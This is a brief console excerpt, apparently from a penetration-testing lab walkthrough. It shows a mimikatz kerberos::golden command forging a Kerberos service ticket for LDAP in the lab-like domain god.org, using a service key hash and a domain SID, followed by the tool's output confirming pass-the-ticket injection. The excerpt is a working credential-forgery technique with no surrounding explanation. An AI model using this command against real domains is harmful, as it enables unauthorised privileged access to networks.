 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778 /target:OWA2010CN-God.god.org /service:LDAP /rc4:78c403b6e04402158d26
c5581f9e954b /user:saul666 /ptt
User      : saul666
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78c403b6e04402158d26c5581f9e954b - rc4_hmac_nt
Service   : LDAP
Target    : OWA2010CN-God.god.org
Lifetime  : 2020/11/26 11:18:31 ; 2030/11/24 11:18:31 ; 2030/11/24 11:18:31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'saul666 @ god.org' successfully submitted for current session